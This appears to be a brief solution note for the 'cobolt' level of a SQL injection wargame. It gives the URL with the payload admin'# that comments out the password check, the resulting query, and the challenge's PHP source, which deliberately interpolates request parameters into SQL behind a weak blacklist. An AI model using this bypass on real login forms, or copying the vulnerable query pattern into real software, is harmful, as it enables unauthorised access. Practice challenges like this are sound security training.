 https://los.rubiya.kr/chall/cobolt
los.rubiya.kr/chall/cobolt_b876ab5595253427d3bc34f1cd8f30db.php?id=admin%27%23
query : select id from prob_cobolt where id='admin'#' and pw=md5('')
COBOLT Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id'] == 'admin') solve("cobolt");
elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
highlight_file(__FILE__);
?>